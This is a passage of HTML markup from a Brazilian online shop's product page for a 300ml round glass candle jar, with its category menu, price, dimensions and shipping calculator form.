		<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
					<a href="https://mercadaodasessencias.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mercadaodasessencias.com/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>item</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Navegação principal">
	<ul id="menu-novo" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/" class="woodmart-nav-link"><span class="nav-link-text">Frascos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26128 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-100ml/" class="woodmart-nav-link">Frasco vidro ate 100ml</a></li>
	<li id="menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26129 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-500ml/" class="woodmart-nav-link">Frasco vidro ate 500ml</a></li>
	<li id="menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26127 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-1000ml/" class="woodmart-nav-link">Frasco vidro ate 1000ml</a></li>
	<li id="menu-item-28771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28771 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/garrafas/" class="woodmart-nav-link">Garrafas</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/" class="woodmart-nav-link"><span class="nav-link-text">Essências</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26145 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/amadeirada/" class="woodmart-nav-link">Amadeirada</a></li>
	<li id="menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26146 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/bem-estar/" class="woodmart-nav-link">Bem estar</a></li>
	<li id="menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26147 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/citricas/" class="woodmart-nav-link">Citricas</a></li>
	<li id="menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26148 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/floral/" class="woodmart-nav-link">Floral</a></li>
	<li id="menu-item-26149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26149 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/frutal/" class="woodmart-nav-link">Frutal</a></li>
	<li id="menu-item-26150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26150 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/gourmand/" class="woodmart-nav-link">Gourmand </a></li>
	<li id="menu-item-26151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26151 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/infantil/" class="woodmart-nav-link">Infantil</a></li>
	<li id="menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26152 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/lojas/" class="woodmart-nav-link">Lojas</a></li>
	<li id="menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26153 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/perfumaria-fina/" class="woodmart-nav-link">Perfumaria Fina</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/" class="woodmart-nav-link"><span class="nav-link-text">Tampas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26156 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/" class="woodmart-nav-link">Tampa Super Luxo</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-dourada-tampa-super-luxo/" class="woodmart-nav-link">Com furo rosca 28/410 dourada</a></li>
		<li id="menu-item-26345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26345 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-madeira/" class="woodmart-nav-link">Com furo rosca 28/410 madeira</a></li>
		<li id="menu-item-26341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26341 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-dourada/" class="woodmart-nav-link">Com furo rosca 18/410 dourada</a></li>
		<li id="menu-item-26342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26342 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-prata/" class="woodmart-nav-link">Com furo rosca 18/410 prata</a></li>
		<li id="menu-item-26343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-rose-gold/" class="woodmart-nav-link">Com furo rosca 18/410 rose gold</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26167 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/" class="woodmart-nav-link">Tampa de Alumínio</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26339 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 dourada</a></li>
		<li id="menu-item-26340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26340 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 prata</a></li>
		<li id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 dourada</a></li>
		<li id="menu-item-26337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26337 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 prata</a></li>
		<li id="menu-item-26338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26338 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-preta-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 preta.</a></li>
	</ul>
</li>
	<li id="menu-item-26346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26346 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/" class="woodmart-nav-link">Tampa Acrílica</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-26347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26347 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/quadrada-rosca-28-410/" class="woodmart-nav-link">Quadrada rosca 28 /410</a></li>
		<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26348 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/passarinho/" class="woodmart-nav-link">Passarinho</a></li>
		<li id="menu-item-26349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26349 item-level-2 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/flor-de-liz/" class="woodmart-nav-link">Flor de Liz</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/" class="woodmart-nav-link"><span class="nav-link-text">Válvulas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-super-luxo/" class="woodmart-nav-link">Spray Super Luxo</a></li>
	<li id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-plastica/" class="woodmart-nav-link">Spray Plástica</a></li>
	<li id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-plastica/" class="woodmart-nav-link">Saboneteira Plástica</a></li>
	<li id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-luxo/" class="woodmart-nav-link">Saboneteira Luxo</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26178 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/" class="woodmart-nav-link"><span class="nav-link-text">Varetas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26179 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/madeira-pinus/" class="woodmart-nav-link">Madeira Pinus</a></li>
	<li id="menu-item-26180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26180 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/fibra/" class="woodmart-nav-link">Fibra</a></li>
	<li id="menu-item-26181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26181 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/decorativa/" class="woodmart-nav-link">Decorativa</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/" class="woodmart-nav-link"><span class="nav-link-text">Velas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26183 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" class="woodmart-nav-link">Copos</a></li>
	<li id="menu-item-26184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26184 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-de-coco/" class="woodmart-nav-link">Cera de Coco</a></li>
	<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26185 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-vegetal-soja-coco-e-palmiste/" class="woodmart-nav-link">Cera Vegetal Soja /Coco e Palmiste</a></li>
	<li id="menu-item-26186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26186 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-barra-coco-soja/" class="woodmart-nav-link">Cera Barra Coco /Soja</a></li>
	<li id="menu-item-26187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26187 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-lentilha/" class="woodmart-nav-link">Parafina Lentilha</a></li>
	<li id="menu-item-26188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26188 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-gel/" class="woodmart-nav-link">Parafina Gel</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26189 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/pavio/" class="woodmart-nav-link">Pavio</a></li>
	<li id="menu-item-26191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26191 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" class="woodmart-nav-link">Essências</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/" class="woodmart-nav-link"><span class="nav-link-text">BASES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26199 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" class="woodmart-nav-link">Aromatizadores e perfumes</a></li>
	<li id="menu-item-26200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26200 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/creme/" class="woodmart-nav-link">Creme</a></li>
	<li id="menu-item-26201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26201 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/sabonete-liquido/" class="woodmart-nav-link">Sabonete líquido</a></li>
	<li id="menu-item-26202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26202 item-level-1 wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/roupas-tecidos/" class="woodmart-nav-link">Roupas /tecidos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-26203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/bandejas/" class="woodmart-nav-link"><span class="nav-link-text">Bandejas</span></a></li>
<li id="menu-item-26204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26204 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/kits/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li id="menu-item-26205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26205 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/pingentes-acessorios-madeira/" class="woodmart-nav-link"><span class="nav-link-text">Acessórios</span></a></li>
<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26254 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/saboaria/" class="woodmart-nav-link"><span class="nav-link-text">Saboaria</span></a></li>
<li id="menu-item-26206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26206 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mercadaodasessencias.com/categoria-produto/natal/" class="woodmart-nav-link"><span class="nav-link-text">sazonal</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-20893" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-20893 status-publish first instock product_cat-copos product_cat-velas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2-150x225.jpg" data-thumb-alt="Pote de Vidro /Copo de Vidro para Vela Redondo 300ml - Imagem 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg"><img width="700" height="1050" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2-1000x1500.jpg" class="wp-post-image wp-post-image" alt="Pote de Vidro /Copo de Vidro para Vela Redondo 300ml - Imagem 1" title="citral" data-caption="" data-src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg" data-large_image="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg" data-large_image_width="1280" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2-1000x1500.jpg 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg 1280w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para ampliar</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mercadaodasessencias.com">
					Início				</a>
			<span class="wd-delimiter"></span>				<a href="https://mercadaodasessencias.com/categoria-produto/velas/">
					Velas				</a>
			<span class="wd-delimiter"></span>				<a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" class="wd-last-link">
					Copos				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Pote de Vidro /Copo de Vidro para Vela Redondo 300ml				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://mercadaodasessencias.com/produto/essencia-madeira-raizes-1000ml/" aria-label="Produto anterior"></a>

			<div class="wd-dropdown">
				<a href="https://mercadaodasessencias.com/produto/essencia-madeira-raizes-1000ml/" class="wd-product-nav-thumb">
					<img width="100" height="150" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/madeira-e-raizes-1-1.jpg" class="attachment-thumbnail size-thumbnail" alt="Essência Madeira e Raízes 1000 ml" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/madeira-e-raizes-1-1.jpg 1024w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/madeira-e-raizes-1-1-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/madeira-e-raizes-1-1-1000x1500.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mercadaodasessencias.com/produto/essencia-madeira-raizes-1000ml/" class="wd-entities-title">
						Essência Madeira e Raízes 1000 ml					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;279,00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://mercadaodasessencias.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://mercadaodasessencias.com/produto/copo-vela-pate-150-ml/" aria-label="Próximo produto"></a>

			<div class="wd-dropdown">
				<a href="https://mercadaodasessencias.com/produto/copo-vela-pate-150-ml/" class="wd-product-nav-thumb">
					<img width="100" height="150" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6553-rotated-2.jpg" class="attachment-thumbnail size-thumbnail" alt="Pote de Vidro Copo Patê 156 ml" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6553-rotated-2.jpg 1280w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6553-rotated-2-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/IMG_6553-rotated-2-1000x1500.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mercadaodasessencias.com/produto/copo-vela-pate-150-ml/" class="wd-entities-title">
						Pote de Vidro Copo Patê 156 ml					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;4,50</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Pote de Vidro /Copo de Vidro para Vela Redondo 300ml
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;12,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Dimensões<br />
Altura: 10cm<br />
Largura: 8,5cm<br />
Comprimento: 8,5cm<br />
Capacidade Total : 330ml</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
					<p class="stock in-stock wd-style-default">Em estoque</p>

	
	<form class="cart" action="https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" method="post" enctype='multipart/form-data'>
		<div id='woocommerce-correios-calculo-de-frete-na-pagina-do-produto' class='containerCalculator'>  <input type='hidden' id='calculo_frete_endpoint_url' value='https://mercadaodasessencias.com/wp-admin/admin-ajax.php'> <input type='hidden' id='calculo_frete_produto_altura' value='10'> <input type='hidden' id='calculo_frete_produto_largura' value='9'> <input type='hidden' id='calculo_frete_produto_comprimento' value='12'> <input type='hidden' id='calculo_frete_produto_peso' value='330'> <input type='hidden' id='calculo_frete_produto_preco' value='12'> <input type='hidden' id='id_produto' value='20893'> <div class='calculatorRow'> <div class='row'> <div class='col-75'> <p>Simulação de frete</p><input type='text' maxlength='9' class='iptCep calculatorRow' id='inputCep' placeholder='Informe seu cep' onkeyup='usePostalCodeMask(event);'></div></div><div id='calcular-frete-loader'> <img src='https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/images/loader.gif' /> </div> <div class="resultado-frete"> <table> <thead> </thead> <tbody> </tbody> </table> <small id='destiny-shipping-mehor-envio'></small> <small class='observation-shipping-free'></small> </div> </div> </div>
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69720a940681c">Pote de Vidro /Copo de Vidro para Vela Redondo 300ml quantidade</label>
	<input
		type="number"
				id="quantity_69720a940681c"
		class="input-text qty text"
		value="1"
		aria-label="Quantidade de produto"
				min="1"
					max="2"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

